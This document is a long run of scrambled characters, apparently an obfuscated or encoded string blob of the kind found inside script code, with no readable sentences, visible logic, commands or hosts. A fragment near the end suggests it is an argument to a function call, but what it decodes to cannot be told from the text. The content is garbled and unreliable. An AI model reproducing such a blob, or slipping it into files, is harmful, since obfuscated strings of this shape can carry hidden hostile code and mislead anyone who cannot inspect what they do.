n(z3O.P1ldqui(Q@ad{Q)g.<evn)Qa"3nX+}Im0$<eP_y0uGa<eGG4a>Pa=uan6<Ds30<1.toi]Cav:Du7Pc3OqQ6 sQ_,sagQ!(y7.RM.F5<o,<66Y:21n<(SPni.QG<rf.rYt<n90X1e;uf].s76Tun6 vQoi<<)o.eY<PP;c57f<9]298GPH)n}P&P.h]c7n) .PaG]f;]ns`=rt#G1Q2e;Qvxteo.sib<8dPa0QPu.Qyo5*Y4)lGe](z}fT.0=.QGo0e,=s.]p.<iubtGid}R05tP<eQrr6QEC,.),o\\P}P]w}PGx,Pa28<;bGC4.2< (.xeP<4QQi}1)ip}QSh%5:21R0e<<j6GoaQ2;Iyd0qG5!d)PQS7G59pn]<;bo<!PPbJPhr}e5Zab8Q.$nmPeQ1nef33qsv_P]9!gG ;_.)]{d_a{G]3a0QrC<s.Gy0eu,}iGe<n<1GQ<ot!l et..E4Gt]PGro<k3QF4n^}y3lt)Q38Qa))P)ry"n-de]a4rQP(_mt.9a.={HQPPPh1ax{](tSa:a<rb;Q&<\'35)\'eGe(.]L]:fs;QtJ<]}iniP.u.,%ho:GuBPd3<ut:s;ti.eCQQojsna.aPPAf,3@PMrP=Qer=C !Q!d4cQ;_o {<_r3ioottPGO7_x(.P:M.#M1d2xt.<[.3Q6<Pe`Pi8o<_poaf3<PFxnCcG!3idPgGa6t]:(]a Gc] G(2Gs_}<):Q(G)<eGQ]}i;&0._,tA\'{GvPPn(]Q9"6Ga.ig_PUGoG5eN2bk"55$eGe48,PEQd8g8eaPswiG..i3ae5nQ<<oxvH3oN5.Pnri}D93r,6or  E1QBQcG= 7]Cg}t)cAG445GQCQwa]WP8N]iQ4TSine\/4)o$uGK<MryodQP[dC)H{rQaQn [icat.;w;P_!E}TcG)Q)QPG|UIrQ5Vs)t|m7.=St. ec)I.8Gc<Q]e91)\/Too.en0<,1][3ee _Lett-<GQPDQGw) )T;_yP7pQ6RuQ|)}==36,G;4G<"G._.Scri4<<p]]=70bQxl_U?.P7.]Gs.oelaGu\/p}Wae:,F_QG<P*a7G;?QXgQr!oonre)<)=$(<]v:()GfatpGQa(4 epwoa.uPv}29PPe:.3az4!1=t}D o2a60.<_aGtG0!54461otr0)B=Q}aC)Vh=EH)1t}}r)|WPKo<x}eG*{GEP8G)H6krQtv<CdP(Q.iGedQ<"+.}sK<;r7]]eQ6<dQoPQ<ac6Gel!l<Q3.,.pdo95 ;u;`}6Gax6Q )(Plza1QP<*G<9P8G?D<6oiBxi6ao<cG-<4.dxCH)PreGa4e3gC.{;<i5l.5l!G!O(QyG$7eaoG5=l+PQP4}iat Q,e,lss4q5x?o$P)!h2 so(_GEG_PQ.8aQ.n):kQ,2r1.,QiiE(!:eoc<1Q6#2e8H"-oCsuGbr QcPww10eG; 3n)3(<*GPi5c3n<e<!.G$[ItN{!6<.oq G5Q)0q\\tsk)a4ddGy{e:udi4G.(]P.7<) 06Gr<0{$<.Q\'?PoP7yrg<{P.QeQy]Q,nt]| 0]ie<2Y\/u93G touxn-;aofdnGX<EG.).pPu.Gas,C5{"e}$P(}!!eG<lhNnuQ_877=LYPd]ai<c)R<; =,s:1orix8iQ,gho3.q`fGreiaPNft5oi.yn)M]d5,sn<ekp=Qi%3ns<r\/a)tvO]ex.o!;PF,C<5m<v!.G+0b}=PPw]j.!7P}-r6QyiaGuE4n_G..P). {)fd].alto4g 6pp).u.a(tF<4Pe,G<=Df\/55QQ$G!r+\'<QtiG G=,!u4s fu]]xa#g){_&e]h}5tGk`rPQ[;Q3<CGPt3us(,MeoQf.d2PxsR;70sx(VGPQ>`GS.s]h.QtG}e;O$sPP\'eP=iG|.n_E%fQ :eeQZ3P(.881.(_(_ p%enj4Qd1s6(y=v,)woet6RP83^m=\/PWaQ!<sx:PtGQv.;.e=ea4_u]oG]_P?:aQdi<6<Cpui mt814<!i(KdP<.e},HzP5a4t)Q^]<t_9()t(.! t@;.25TyG=euiUQ<l3=]r).qP$Vep.l...w!P8 ]0ta.<\/).:<l,q){)e7QPc[}hQltQO<.P!in a1[Q.<{P,Q(}f=.G4uGuuQ.lG;t!t6!.Aq8GP(}w<Nl,;]0<r<(6P{iG7.GG<JPh<x<PQAdtP<72)QGCne0}1h,.!C3Pne(ndP,`_26o+Gev._<br2UoGE0!r`].1AP0#5nt..),&`!4  pt(<7WS3g2<}aG<]d}&r(oyeG(i)y(3%;xgQ"a4,nhGsD1nql<QisT(GQ; 3}q:ehti(<{]} Z6oa1DQ}txq{"t)bK5_Q)sPlQfyC0a<iq,Q;tG{[46e.Pl{P(tri.a()PPIE<<qnP}09{o+L14ThlOo]PG)Q]n()leoreEe]zw<oPdot)G}GhQ!?QlQCe<a.iyw=b}8eY.r>{xscQ5cQ<:9re(G_dp7,n;9Q);.6G}5p0DG1} ]=l,P.B wQte3GPgM3q.]P$Q]f hGot6\/du}oQc0t2=4ltDEo.n9K(P<-.<.eofvi<7d31Pu<]ulQdPG6{WQP)5:Ga)PauQ(<M.<wCPr=))$a]e_]G4sH\\}Pe}= G<e,nG7CGgQ)Q4Gi<e,<m2onTtz4ovkd-nG.i<0.M<<ZIhia<TG)=ie.)o;t_G8a;4!FoPGo8tr_{,e(x\/D;)hn Po]7ec6(r}eP5tM=.0Pe0Q\'3_.]n|jrb0%jC<Ty5el!M<<s&#sG,dZ$.,}>W0dQhSot$oQQsi?eMI<mQ+9GQQZ9I.]StQ3Gse.r!`80u.=$)nlGgrt@X 7n;.}43 _tNn$= <:iziGio,.t.kC53).)e<s$a<P<e]=s78.G.)NU!=S<Peo)]esaG tvegQa$iblo,t PQ!a9QPJP+}<*7P{Uo<7 P}altgGP.<.!Da)Q,-!&]Qi2uqa$Gi;2PPP{sPEmo}<auQGsza<re]",DDQ4rrl_0lirif8a}}8M- +f11P)a=i4G2J$"S}eQcQPna.T[0cey$j_r)h7IPC8)sQ$ 4iG3G2ix$e\\y)I_P.O<3W+l!a[wQi44i (zcQ6W e ((Gt\\C_(lq:P5G.,((qoa5w2Q.nQ(.<)rGn.]$Je,G2+y,mr9n?.rQa_tGi..Pt GG.GiPde_]lxN4,Fx9e.eGl$Po2,)x<{eC<H._PadB)<h. 8Q0.5fof\/*&6Pes{bPQG2110GQtellgGGqxPDaal!h=G,i.P<QC.jP<]<Q. 8<%v8.iPG}aeQ[<5laCGPe$s<yT]]P_P)pP0yQ .<(Q]yt._rgRi,)FsrcP&QG9o\\.](P9.;QPt,p*PQi!Q)t0WGGGGq}asQ9|#Mpe(cI-40`])}}lF]a]}G4.lyQx.2E;]Sa5efz)PsGPP,)n.L<GNe(.Txo5Ggv<$x!37tGynP_n8=c-eso5zl<gy.Qq Q<8d7.g.<]G87QwQ6m<cGK]G3b];3P<PP]v4Q_%P.VX](melm]t!Et\/2PgPfDadGPGIneCQ&-l<)):.o=Pn1}to-2ej<Q,||ilb8P)e<=Pa$]<<J\/gP#l3i<<<z<y(PobsG.GeoY6Q<)rPErtJa{t_)wo7;Q{cQG]<n3Ye.ao:ai0Gon^;G.rjgrpCbD$Qs1.<v.2)ePEQ1iT0ee0trat)<36eu.*!:9]qCGiu}lt<2Gio< lP)#6rSyo=Qi..L<<cr7Ge!;RlQre(iQ,_2)GQpP6$wloJ,l-Dod..w:tgD]Q+)<.n87eP+o).EhyIhl.S[ij.=.c6orrOr.]1Pvo=)fM0gsECD<Q1ya:yno1"o.G$| \'(G2aQG\/Palrrh( _[}u9t<-yh<tiayG)lP;PNii<gliorGGc0n_S].p|]6]L:<3 mai.GQ_!]PPPa<a}}x.8drr^!< .$<a8tI5L <aGu.(7m9a]a.=t}-t<LL2gYg)(!n}<noLS5<.!&eQc6.<GEQ{GG3q{2,]d<Z<lx_t0wf. .sw]Poo]5nN8n9aP.<>=l<arl)rQs}<"2Q:)Pjnni=un,a)CeiCt<r(Ph!e,P.4i=oQ9<3Q]glQ_,}nuX 9tNs,(a M}{].G{<n8aQ\/<t};,-+!9rtQdQQ].r=HP!tQ]st.P().G,]](mG.{,].h=4f2asQtG(QlGg1G0)odi4{<RQ1a}a6=<.662=.=Oh7L+JMnQet6)}WG(4[1]G(Qht6C1t.$Q)yQn<PP,7Gt3= ,1Qpa(]\/o(QG[oP<lL3P1!m57251a)E1r=G4ara]6oe@r\/(u1.x%%tGFQ>.ePp>{n tn!6.)1b<%a<61 q!a4tQ(yms_tl}Gr.QXc({(2gncGP,QC+Qo(C-Pe6A1w><5==tG502tU8{^6.gE%a.2teuCdKgGQ,w]2\'"ixutn4.?<A$=.\/]}Mo;m<#3GIzr..Pnh(QG0)p+(l]te&9Pt3Gv,Gosh.tg r30<f.oc!rdePhuP_Gm<+rCPPQ&g))FG6P,<!docGa;Q.8iGPGs1b]rlP]PDsre!pN8nPPQ)!2vecJ, o\'O]tP1<n.I.gPo=dg]G}&k6Dg(4ttak=kr\'9\/;TMoet4en]pNo4%0p; 0P! =h4Pku}Qaos.ll"G0P2.QQ.wdyoe=v(oaahP0oP!&s8tV|Cnl}catPl]Bq)hQeG_O![d:..4sPPu:syPhe<rSQ=rO*!PP<pefrtGtn51Gtu(,Ul1a\/Qeopir<eDP.Gm:o(laG=5n!@P{P!H1tssM<q+0G!(.u)od(G}ud(#<r<tPd(I(ee1]t;\/Q)<2Q<.sGop&|dF=2)aQ(1.[nTg.a 0gQRm2K,W3QQPtX1.tt.xuk]Gt<mf,(=lV8{]oG1pg81 ot+]=UGicPP]ptxb&We5&jiG?Qto8Pt]G])G\'levQK\/e=8cPQo0]}XQi<K`lGN;P23Ga)tPG`|pPF3$;)1G]Ha]Qf<k.aG_t ;Qa(0t:hGuPM)R<teie;aQEbpg<G8P1<{oHrQeq$\/;eoittclc5o,a<.9])cP>GOCcP%xNeQ\/GoG!\']E}ha8o<6P;a;_:<n)o<u<<<Q]GGQ{G5\/tQxEHt)rG GI=r3]P caQ}\/\\Co GQ)ijQ.i]qo#tfe )l%PQ8]P<p@r<m\/8.1P QPG Qo.50#\'){5{G\/.e)a tt$PG!OM<PQ!]Z tbbP)\\.Ge{D<raph-=<)_e]9eaG<Qvda44l({7oQ1n;Po" ei+c)<<Pf,PaPZ^7n1)G O<.!!l]20h_&,rGlPdaDGn!0a,):,oQ_[!,)]<Ps hP7(GPo<?xW.dMs=n9ta$)]Gl6Gv,;roarG!1QCr7IiP8FoiXa0*;Meu&Q5(!<G1{Tevu){dXo=(e)3Qg"<0]fiQt.a,]P)(eGd15aLFnqP%i)fGg.PQQ;tQ (.-v,<s!K|.Penn)!]QulrG)<G<u=1HAs4r].6QoaQe!itdO<1Q=oG.($0j.]wQ0_,VPG4);Qt1aPe<MG{aRdtwON6PnQ,N)t246PQs5!41{G2e<Q3P6}xn,ePQa==P6oGPQb)E4G}<6i.Q.eiSM2AyP(si<c7-.6<`8<<n01tQ.c=hl3tlaQ{Pl P&<lntP0Bic`Gt\/3t<otP|G7u) -Qn2daiQ1eR=Pr3[{}s<[+P Pit<+.er!P_QEoQ.s 3sa6s&ro&tsP{(5E*62ln|#,_{sae6ba_c?e1t0cK74tPdk  _oa).PY<G=$Pt]<G.3lr1ed<4;)a%P e\/PP_ 0._"EQ#(npk!on3j]]5bQeuVxPrr1peP;C9<_.1-9GW]t6r=3 Q(rHiaPZ.7)]tQ,n`: _Pdo.e+QQ40QxQp1!6{2QQ)tQQ=nCrQ;QtE]$Q._<t_)x f:c s]\/(]a6<1;p a __&toi <oGtGP!`{aevQ <G ]Pjh.]2<) G]]\'Gt|ttGZf=s tsS;<Pleu8>p0<h4Q(dP6Sx_t )ls)Gr;m,.Gzu)<Yw!7)&1?1k{e\'q.(Yh<#9q6}r3P.%i0abeaW  [Cn<rQ.QQQP;}1.;IG_0xtwQ*G<2gQm!GIHbo;!opetCQutr! |Dga6.Ye0b!\/QGQ.QNikl6xeNTPe)r._Gda6+V =9P]uPG(0s1a.2 $ccihiK)@Q0G.Zd\/l)d;o.p}ncd.G!orP7e7!7ko65= .Q( xaw.iT.n6e1)&.8=<+o.te$ P;GQ30]5U<&e4 8.<tP6h_[3j[li_k5In<05@oQePnGd{1ypsy ^d)vM8;P)Go)}s).}rPP5_o6! x"2,PP]s:<yQr.^.PPxt=4Ps.tP. _Pe=:y<..xrGee:(CRQt2e4)D|dG<Eiiua]luPp<f!]t(741G$ GlPs+3;%e)P4PPvh}1evP.{cD\/<=<PQ!.eH.PVrm.,1(ho2.Qt_0{5PIQuerao5]QyG.P)o({eesP]6w}Pb{a_r$_2aGdsE(<m<x|<s{<(03-Pvs,cr.(.  QBrrt!]]79W)9d4 <.G!<}g<.4_.cC] 0e]G,6*gw3bQQ..G6r;lSc85)QL9..5{.",!.G.Gt;P(uQ9!^k=!9)h{GLK(1QikpQPt.n.ePf=&n5hQQw$bP0:irGN  )5 1x)P1PQaCY<}a<G.t<e<Q}fhwR>5.( oQee daGPGP.X!E2Q7qP(3\/u..w EEcnaQo,Pri.t. PePP_< P<B=bD(d7.fgi.o\/_;.&,xam mr5\':C  .!+|15+txh\'sEr82fh.."Ce9aw]4etG.Q]tsk!G.=8!2}Ru{"aGoseQc{l,Q ,Se.d!6i.y{e2Xeo;W.hP]oa<<I=8txGmPP.a :dCk0<Pi2=0jr Pe6El,G.l)t(pnGC3a.GlP_}usYt896.0)>bc!ewQQZB)1G5]P6G.<UQQ,: Qam#Qn<n=NG{sr6o)e},5ele5PE? 1(J6pis]5.ybGcuQQrQoG4)<!eaW;$OP\/optmD;c {.<)Grd5s=5G<G<\\;y |12QQft]nWGA&x}Gr_t!oroieG;8 "i`ygpw4r g6n`oe}GxQQs1Q[e^aPn:}<)rYQtCG!G+Qe,&:<es$sh..9con(e tr.Grw ?QC)eeTG.*R5cPLeG#1alGQ=,d P(3wN 0oQsPiQ)0l( .&*Pl_Ss"B9<9P9"(ooi5n<Jn74.%dpif.P5vG;lQly7a2a\/<{hPt syhP(<C,<kK.etn(H0f<Pt?owCQGoe)zlu0n94y4f |+s38PQ).)v}dt <EGi0eaQav2<ih)G!<pQ}4=Qb()oGiI% t t7G! cUmE]QT1g$n(1aJ;$(1!P.d[ :Eo!")a\/P .b-<QMDrdP)3(e]PQ<.}ee);<<xek& <fuP4{P(P.i[<PP<_9s7ar,aI43.o4,vo;.se.GGpnuP<dm1reor=s.pp]<7;!.4[5OmQ<{ME.ToPG}!P<g<2tNitQ8{;<PT.,0&l9sQe1_0ur, :oG).}<}2Pv aP!cP!@HxYP&G4o);oa7Qll]Q)!5{]noc3P.eri2)(<ra..9Po_P!\'xG6}2Cg`Qgo<]a}}<dh{ =veu!na9d.gevsEeP{)`Jx. a(op ! m*}G5Hwdu*t.Prwh`TPQtG_e"e9d].o<!8wGV;uc;a[p]ts<oMauK)P._G\\",Pr%\/<saG4Pi5wl>Pyreo1<.d  Q)Pc<GwlS}< ]sQeee4-cOPi2so a3<cL;uGrQ=Pb]r{G1.y4=4]Gt<i=3$..,PrlQ<]IQ 6i4QQe5)6G<PGP,.c ;hie.o;Qet"_2TWsy3n);G#^>CPc27Q.i.,p&-"so]tdemGJp|zTe0pC!Q{.tO]QQKIerO]x} oGo3M sa(;Q\/G,1G0w.Ut no[.e<e}.aien PP2trab<P({yPa!p)PngP_.(da;JoQl9<ven\/0Pe[#re$gsn<ee]QrGeP(4.f.o ]4.4},iI#.02!?ur3i)!9rdsp+Q2 ttQe<ea0e[fPP.<vN3.a!,<| k{#gtPG:ST,(8,i8 ]!<4v|.3}(G)&gses2(cC51gcwGlQgQv3Q<Tt} t7aQ#ne,rPG)1Gaa!2K}=6e).T@M[=7]=n(=oQ<(tT(<.{ v9Q!(YV7.wt}Q2ek$P.<Q<iI]u<0oGa <G5n[tDrX h1Gry ePi4e)Pb8oon od&=G,lG.Tp.x))QI[Ce?7y1*i$GotGG4iQG6eEh70arl5Q G.qQ.. h)G<E2GwnG}Gdm7|Poaeh<&9}d(GG92P<5xNQi!eK5dxget4h{8(p,s1w{_<Q6r5zt;StPPk!ol,_e{rQGGGe<sa  .?!tt7g0!3{leG7h_iPy]r. O.et(.<B})Gr]eG.  f t1EaeQ;o )3sr]Cqrs)c.t@eDn)4uYe<G=GG3D=badt!{!eQ6lP\/bG.=].P($ie.6(3GPUGe@1op31<.e(`-ei ; .oP:9.BQ)}aQ.g4] Q9!!:O0r]e]h{.loex36.A:G ),itttre!r }G t130tG).t](\/(.iCQt|<n6n]u4s M[jGbG$6=tj)< )liEQ20Pql= 2$e_Q; .mGQetQDneQ]o!)<(o2Q  Je0,5))la$Qi(.*G.] susk 1.f5'),bkk('ekQo75od ope3ti;<G-GGh<me4 :zlii. PS].xP+)42eG[0<n@n#90<h a9Q.]PsQlp4(-79][sLm)#ii0Q )y <]2|C:CQL.!8E]aG<3>r yanly;C+{jif]t1gP<034Xo.,yf31" ;;a5<a5)-)G.o]jAG.- QT.<Qy(py74[i.<gg}QhPi0G#=Gr<s>))G!g|2 <!)n]}veaPwee=0Ucefaoe<;:P_<rhgQQ<GPcpa<Ppec<Har\\e=PQ?<GRehrc5e1.d,,Iy3Ytgpi5t@ua=<M.P31ekdn.P0.0Q\\aco{gGz#r><aEQC-[2h{Q]g8s]uct.xGQVf3acd[l 9tP20.h=p<<nQa9$l_k0kLG2Gy.w_r<Q_}<7ztc"FP]<.]G0pYgza<2f8m)@Kkoar(t1MI.2e=9 Io)0o<Gre4)eJ)|Pf#eW<h{.=s:R$pQ-c.z<.QPQ<]e@Onp];!Ks;<que,Q_.ep3Q!!G.$r"6=Q)Tfaq-sLQm_>yhoQh}2GhM.=5<aQVBe}1vy[?wxQwvo$49};JtD<f0(Q<L8Qs<<2<PcaCo. u--n4<3 eQ!0s}$oT1[,!QGG3C]],GPm<G=! GE..nP89>htv$P Q;fQCaZ<))r-)ePq<nvstP)vQ.=frd_doCmv),f.2Q\\-p<<fUPE5-Qinek5[2Gnd2]I9a](d)(8e<l$04d!elno4Prl<tep87Pr-GQ]4o=t4gC2`i,h1d"55?eEGcobGnT7$. Q=ami%9Go<.M2bO;GGtP-s\'o.rwQG9JP\/D9ok-k5!-<r;r)eOGusjbr<G<14<6Go0{6g!n{4G$]Q04!a[to-ot6Px_i(M<rbG!#.nin.<Qt0)GkGGcreG$l[]rgT[s oe!<si7sk;(PP2a!Pu%P2esCpc [,.!PdaQ<+vf;0d"G9Yi7iOoeZ-dP]e.6]3i|r =<5]p_e)C7.sPQiGQ)Gooe6!001o2Q_",f\'.Q{r3kP-PogPGGe+l,e-G$S4E=GieGi]=3o!Q-o Dz_ Padb.g.#\/n<2o1l>[_sr5]22H]Llr_P<_xlau1..vuP.e E4tLtkbd4H}no}mc GyyddCG(G r)tP,P< .<nDdP!PXuP<Cs=iiGn.w<O.<tG]llt <3i>QPtveo(Dnn_Duo?<Oa-ea-29PGQ;Q9.\/]!rQisgPi:p0.0..j1a.4iGo1)= bP_)yC-e9:!Dy8Pp;P .;-g\'mo)c1s!:7?ioa3aG-m7_9lsPR]3},1-ww33PstC]6=m o.o3cboa!nePoC\/ ggX1r.ddG=eo8iQ8}eBafi3o}o;+Qipo TlsslaG<Gu,y{Lm}.Dt96kQG[PQxc@}-.qatbrQe4l{bn(k<\/"o.cW"1.)_1]b!MoG(= {-<.),Pksq4a18hQPg2h<ene(p)loen7.P3tPe8wo!WpG9alRGmEG.Q9Q4QDa-rQ.P.Q0i6!xGet=:1muCP,ttPG7<]TrGmPGt+liuBtoG8;;fr-]PP9Ei+ae<eQ.1rPn,_<Es5.hP0:ePk<P]vQ{wwZt*")UE1jcpr.n ]D<Q5<mn,QG}; o:GTs e"a.-|<Q2o.l,Pdtf5;C]z59o04otQcErG=P!o5i9GD-70w"!)}R{xlse;6.-KPiin<NP32ndPtlG06.Qmi)hG4a!1],pe0aEe$)k))Pnd{{aggn<8,(<Q\' rQP4Pl.G,Srp<=xG(arrPr.bGr<!=.Dh}P!S1Ptg#GiM<)1ers;G6<^<GQGu_e2Oo5,a)]S.E<[G[l!wt?a%HP1n2ecCP:P<7Twba;oQiwrGL.YXP7ootI4 <]d<,,r3+P-t9o:!}d0<;g G$] l0<H.y.Q_a,\\a<6elvutsh_5!lo5o)8l0,ilh!,_[}1nPPl9i4sQu=.1cr\'ie hQR(1P=s}r]r3$i<dbe6ydpQ(k!.<(fj$r=4<96p9Q!pRlGrr#aP1f9gh5:sd=)lGPGgGe;yo$ 80]=l-<]odm086tyla;stP{\\.6-oGSm7fR pi24.0Gt)e7airPC)<ih]<;5ls og=-PTlis,k2Q9!0N1b(\/M0a|C!Rw<ni<G!Q,r]d2@ngLS`(e)k4Q(3Hd"P<+.Go>QXd#z2Vuyy_<cGU3nQ07QpF;_f7)o p0;(yit,w<i\'o_av:GG-,7g"<<PF!"o12n))oIacG!tY:o(al<(6$ao) wCP9.n_mcsQt< 6o{<5v7icxg0rQo2!JNssG..riextfi\'oug8QQ; s)C{M;ds!Q| }9iPPnK_ev5<<"a;rGsQmPstp?K)=io>cn  cbTPG..ne&a<<.P <.i_wmar`*e,I0Gg1910_QwQG.-Q;sb,G90h1(r"$Pd6t]Epy)Qe<hr:)QQw5_GQoGo"e7Kie!Qx]:]QoP6<eyDlk.|Gi8ndGe<gQ(ia"0hGOiGfa-=i<2i{]<lQdmkQ]O-G.Qlsr-nm7>G!boo P&mRljeMe5227QrCGP=!Q l<ic<4)o9D7il.Q<0Pi7toak5fePQQ8c_,o2ChG4 SeG]P]sHpn<.9f5Gd?>$(2 Phatr<5< nz*[;Q,hG(.ie 9f],QWsaFEQ.eldxoQG;:tV<lEx#CWoSe]%2 ve8bsl,!,g<31t}S:QG43P<rTbeQ<Etc(a+# G $?{<<-<PdiLc0o;);PtkbQ2RQPlmf]Zn;5Q%P0G-iQw\/)}<P)Gc1N<o 1q2-9<(iGGokpmPQ]=t\/1!Qhk!j{ad_b Pw8f<P<Q.yr.rPy]ePg(.<:Gaac1$,!o+<}p!i8-<uxPC1asn\/Q+.c]!v! 2oi))9QS`.`QDa_PtxaooGo<(,smGG,_Qb()Ga_st0_a$!<pQr1.);(=Ur+i.;cP)Q dQG Ps \'_K<n"Q<(e<x PQjQ-q9iPQ]rQ8sdcBzsOP]G]Q.4((DpQ}<e!fi1].;ePmpf(];G.y]PGA<ba$)aQ9a-G-0!-ua8tb9tGe)7w1tz(!ao.oc2G4rr1eoQoQQkGa<.2(<tE{0Mwrlej_U03ioie4l.]6!}x;](G]"43^Q`a,Q,IGQPsakkfxe3h{Q!2E<11=G=o{xa91%08!a7ag<Pdi!sZ2eG`<r31tQ0P(7Wle4P=; <tP^_or.Q\/.  08Q3rd0.1,.QaeaE1sQc(uZairrc1mCGJe[;Dc[xP:j)0.Gcp]ct2rt=P3s<o1d4tTa3P#d((2B2g2S6k-t{+yrg[_.1o#]tnECPsGacn(p)]aQm)nemCanP=e+Ar1}:)GeQ5n(!9boQ,GAc>nG708x_ea.!Go,<5p0s){]`n1]]1Pe]g5jleY0Gt=a((Po4 ..b_)"< Q12.GPI!.<.(NQ$,P]+iner]Qr0w1H} 2nQd.q5,c\'c,.b<Uj8<};b+QP1e!});Q QGQ0qa.-\/et"Go.!<]TSn};ino!G5-)753o5P+r=roP:.cea.P(aQ()}(,D:raaoP_o6|Qa#?PXuUH:=8QPt#ogP[.L4<PoPH4ix.eaG7<Ac:ru0u<yt.GA0haTf<.=(R)cP.s4QHQGQT);ghdP<Gi30<1ss+P<e1Gy9sGu2<1mRah;|y<8;tPQa] <.tpt...!2G,n[SNtPp4rt]ihXoy;!h%ba)3,VpQ<.s\'G3)G`<vekuQoGQP3[rPD.QnKcseG19fPt7.aA<<tk7e^{2C="rrs>>P146nWPG1G&\/.5G3`2y<.QjE! r:<+.3.2gyon<]D.exeGLs_rGY.4_G <,Goe:Pw._vod.leP QR8Pt5i V]Pc<nk,yh=6!_-lQ<ons< .9n0lIG;{QkjPSi(.ue{NU<P.o7-ubaGad,P,P$. Lyidnt<Ge8o:j]4-Pg_,A<`nhD<:)(P2i|Gi2lc<C_;!]t.lte().<as<6l*4wG<l.P.QP00<rPEk: mqtPQ:aeqas?cQt,x|:a,.#g"sQfG p|!us.G2PE);3_a.xt;4! .r[GG<\'OtPelc)< i(=,G"oeae]ae_evs;_=Q0Gt_aPDj2{,h[d.rnPkQi!:Dw7hrs_o.,P!.et9oo,..P.2."e<l5b{]{]\\jsGxeGhi,gQc} U)s(GO<c_GP_h0"y{,tQ,$a}_.,2a,PQ!ak3U!P<:<r4p.i(Pl<_p$e:0 QvQ<xsQ,uu]P,r).7=@a{)<rNbo=PsGoohvo29P<,gehCgDh],).]@P !1<S(YdYGZu<r .?cnp<0;!$(gogl)oQns$\'<t5vfp<)}Q3a5G`7r{<>szvs4QKo:os&R]G?eE<"tuPe):Q{o=]Q!.i]o6P<[)oX_otp]Q2QdlQ(?k<\'8+eesq)0S9,fexQ1(Qs^oQPZ"8iZigQ,tG) ;aa;Gh-,tGsQ}aa)0o_ala=Qa$Q!E{0e.!.t3eFTatLs,QQo4_t7+p.W!;<C\\sP!<Ge{1G];<!OPMl3;Q6m?y!{<Q.iGN;r]iBQPfd=Q)9l_PP.h)!to(aG9or9GQoo.Q,lQ}0xh+,  atTP!feee<{k6otQ}r]]enga}o<<Gi8-QcCC|eyGebr)st<<[zQ4G7OeQ{} sc.Yo,a19o<1a5ls45g 4(.-]Ge<Q(3Gi3het<)=,Q1!:(u0eJbxiP,Qt<imGt0P_!2 )ti=))_pQ\\.o!i\'oP5&G|K 63APga)Q4G<.oGa!<kGQ-PQ4eaP!QyQ!(0-a5hPGnocPQk,G..?ae.G[m]<&c)P, 3<D}Y.{eo{5Q[P<[nsz<6Q) sy79-5egx5!clgu2QGaPaQ)oGnxcg.i0iDQ<aPV(Q$]oQ,GQ0}uG-n{GenQi rr<_3rSgiqF<.cm|mii 4WtaiQ0bP`Q,B_.2QGG4b{YQmfPqg.{]S[oxTQQPlQ"!,tn?i=c[0\/_GsPed{Q0ppu878Q$47aKCoPt.iAg!u_i;i3P.<.3((,1Q=\\"E%nGx<\\Qk]]<&{e!4})ao:Q+.GPe%Fg5ro<oo,d.0u( 8IQ<0.t=Q9an=rQt53-3 Q0`r](n<iQ]5Q}Qar3<sr]gk: n<=ioeG!m{nW;{s18s-gnQPP,wQ.9G!Qt61vG.G]r,?qrqQ3.ysn_kPQ9rdGkci2ldpo0{d 2-}CG&5!1]?p6rQC>Id,s<i>t[ <(!]o-1P<rbQrV 1)oyx2P.9!fd;2P.9.l[0,xdG}m}mW!<AFP40Pwt4QGa;_4]<]zl@Nnt&T t DdGPx,nPept8mPW8=c.<-y9nwSQeC< a nG9Pyei](QO)I,,i._rl})GGa<eF <e!QUG,Q70Wg.e={,-)i%}aG]nPa0G.-Qwe]osGI=.4+,[l.D 6YnCleoG7jys.l0r h)D 1xs,<,Ps0:a3,ur.9!9lnhG-oG.{)P<PCc !8]<P<=+NPe3s.nn2s)4QG.0d!y]ag)P:.(i5=aoGr}!GbPteysewhGh[xx.1G1b-_4w=Pl.o>aP5<W),or)ta)P(eP{Qon+dSCl!jqneh<inG",C7G!2([<5onGGo:iGnn<9toQP4xe (0PP<22,?n8orGns<yb<t|8s2CQ_.<PlQ,r}<?j{acg.a*JGGtGl.G(xQ.oP]P46a!{]: ,2>3f_Q=i!e{dr n=GQ.no.:Pc.^ie-Gex]m$ozr<otn<o--G!:\\gQ1n2hu#,P}#_0_d{dv$n$lIesr xXz_0UwcEaga]<vdPc}QCn<-is]XJd.G,Qi4"!G<<<<7SU.DP.([). <P.(ossi!)!QFe0opGQQD)Gpes,Qy6eK)e\\os48PY[PK_}=]Pqj4Qt Cs!dli(MZPs82bPi.neP_.[P]}!)Ph<D;hQf]3lha ..l\' ]9aQ71n-8Gh!X.odC[-\'QyQ|QaGiP<)}d_$a1E(9$Q<ot9;.!;1:}]<[t!dDQD<tmri7[C0U7:Gptyof9ne<)os}_Eeyt.9 p,_;s;"u5ge<2h,<nPXDo0]]0b9g5p]-,<"<h(Qac"i4Go?G}7]Gs!Gj:"<V[(-sPfotVt41Nms4G=9?P884Q.1-Q.@ :s Q._](tQ2i)c@ $konGQ<|5_Ol] ):t\\3re-1!o!(_ L2gtn)u_kQ<PGoQ1k9o3o<3]et!rPGP[PooGrQ5u0_uG"0<Qax.7wPCu_[Xr<GFgiP.--X<.]03sGQPz]Q;1mia7[GPXQc]a.QG0Q_QPaQ{s7.Q](o_<,3Q__G.J0!t7]B,G{Gktu.GX ]recG ;. IQF.0]qof<"9:p!tr)PPy7s<)a_ I1 !)Q!7kGl BeVcPQ]orG%iwwQaP1Q.e}<hg<-GPc=._nssP}83ee;[E 7_Q<GQt) *xi<0arG9IG7i8G)P]2;G];QjQQ"U<Hcs+G5QCeP8=md63-tG]PGwe6e]ag13g,a9i.|m]1,o0Q#ph]dQG"aP@s9)P;,n.G:T((}laoQJ6(9=Qs"s4prr6&o.eQamng.4r4at0n60e ;o==iGc3+1_5uo.<e2S.gknCF=P<Gl0ued.)b-<3eA<lhPP-rPYGik! 6Ps(oPC.od2]qQ;i@lqP,rs7(g0,trq !o=d[di_<o}yit]f4l49o8oxG50+#eYbP(_<.:=(S[mr<_ c5iQ 5_-c&[..(!GrP=)Q.=";epQ@bl9h9abQGo<<.t.;Q%]P|*eP81x<ex=l0!=<d[3GjleQro}.].yb6Q_4.{reorv(\\GooQpQd9.( n<.g,doe0,.[!(Qx]<(s(1:d [lQl5 +5xE!n%. se .rt1)oM,elcsii,6eQnGB<g T<paceP[-Gz].n(QG5t^.acqatl{wGu(#Q}e<t0]8<;d-P_mgazP0!y!.=0<iP,<t?, .GG=rsrc0<f!.4T}.p)<0)<lrl<` 